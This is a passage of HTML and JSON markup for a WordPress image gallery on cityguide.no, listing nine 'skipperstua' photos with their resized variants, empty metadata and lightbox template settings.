o\/wp-content\/uploads\/skipperstua-image-04.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-1080x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04.jpg","index":3,"id":13481,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-75x50_c.jpg","title":"skipperstua-image-04"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","title":"skipperstua-image-05","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-240x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-768x960.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-819x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-100x125.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-1080x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05.jpg","index":4,"id":13482,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-05-75x50_c.jpg","title":"skipperstua-image-05"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","title":"skipperstua-image-06","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-1024x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-1080x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06.jpg","index":5,"id":13483,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-06-75x50_c.jpg","title":"skipperstua-image-06"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","title":"skipperstua-image-07","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-1024x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-1080x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07.jpg","index":6,"id":13484,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-07-75x50_c.jpg","title":"skipperstua-image-07"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","title":"skipperstua-image-08","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-285x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-768x808.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-974x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-100x105.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-1080x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08.jpg","index":7,"id":13485,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-08-75x50_c.jpg","title":"skipperstua-image-08"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","title":"skipperstua-image-09","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09-300x285.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09-768x730.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09-1024x973.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09-100x95.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09.jpg","index":8,"id":13486,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-09-75x50_c.jpg","title":"skipperstua-image-09"},"gallery_id":"13473"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-13473\&quot; data-envirabox-id=\&quot;13473\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"13473","cache":true}'><div id="envira-gallery-item-13478" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-01.jpg" title="skipperstua-image-01" data-caption="" data-envira-item-id="13478" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-01.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-01-75x50_c.jpg" data-title="skipperstua-image-01" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-01-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-13478" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-01" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="0" data-envira-item-id="13478" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-01-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-01-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-01-150x150_c.jpg 2x" data-title="skipperstua-image-01" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13479" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-02.jpg" title="skipperstua-image-02" data-caption="" data-envira-item-id="13479" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-02.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-02-75x50_c.jpg" data-title="skipperstua-image-02" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-02-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-13479" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-02" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="1" data-envira-item-id="13479" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-02-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-02-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-02-150x150_c.jpg 2x" data-title="skipperstua-image-02" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13480" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-03.jpg" title="skipperstua-image-03" data-caption="" data-envira-item-id="13480" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-03.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-03-75x50_c.jpg" data-title="skipperstua-image-03" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-03-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-13480" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-03" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="2" data-envira-item-id="13480" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-03-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-03-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-03-150x150_c.jpg 2x" data-title="skipperstua-image-03" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13481" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-04.jpg" title="skipperstua-image-04" data-caption="" data-envira-item-id="13481" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-04.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-04-75x50_c.jpg" data-title="skipperstua-image-04" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-04-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-13481" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-04" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="3" data-envira-item-id="13481" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-04-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-04-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-04-150x150_c.jpg 2x" data-title="skipperstua-image-04" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13482" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-05.jpg" title="skipperstua-image-05" data-caption="" data-envira-item-id="13482" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-05.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-05-75x50_c.jpg" data-title="skipperstua-image-05" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-05-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-13482" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-05" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="4" data-envira-item-id="13482" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-05-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-05-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-05-150x150_c.jpg 2x" data-title="skipperstua-image-05" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13483" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-06.jpg" title="skipperstua-image-06" data-caption="" data-envira-item-id="13483" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-06.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-06-75x50_c.jpg" data-title="skipperstua-image-06" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-06-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-13483" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-06" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="5" data-envira-item-id="13483" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-06-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-06-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-06-150x150_c.jpg 2x" data-title="skipperstua-image-06" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13484" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-07.jpg" title="skipperstua-image-07" data-caption="" data-envira-item-id="13484" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-07.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-07-75x50_c.jpg" data-title="skipperstua-image-07" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-07-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="150" id="envira-gallery-image-13484" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-07" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="6" data-envira-item-id="13484" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-07-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-07-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-07-150x150_c.jpg 2x" data-title="skipperstua-image-07" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13485" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-08.jpg" title="skipperstua-image-08" data-caption="" data-envira-item-id="13485" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-08.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-08-75x50_c.jpg" data-title="skipperstua-image-08" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-08-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="150" id="envira-gallery-image-13485" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-08" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="7" data-envira-item-id="13485" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-08-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-08-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-08-150x150_c.jpg 2x" data-title="skipperstua-image-08" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-13486" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-13473 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/skipperstua-image-09.jpg" title="skipperstua-image-09" data-caption="" data-envira-item-id="13486" data-envira-retina="https://cityguide.no/wp-content/uploads/skipperstua-image-09.jpg" data-thumb="https://cityguide.no/wp-content/uploads/skipperstua-image-09-75x50_c.jpg" data-title="skipperstua-image-09" data-envirabox='13473' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/skipperstua-image-09-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="150" id="envira-gallery-image-13486" srcset="[data-uri]" tabindex="-1" title="skipperstua-image-09" width="150" data-caption="" data-envira-gallery-id="13473" data-envira-index="8" data-envira-item-id="13486" data-envira-src="https://cityguide.no/wp-content/uploads/skipperstua-image-09-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/skipperstua-image-09-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/skipperstua-image-09-150x150_c.jpg 2x" data-title="skipperstua-image-09" itemprop="thumbnailUrl"  data-envirabox="13473" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-01.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-02.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-03.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-04.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-05.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-06.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-07.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-08.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/skipperstua-image-09.jpg.webp' alt='' class='envira_noscript_images ' /></noscript>
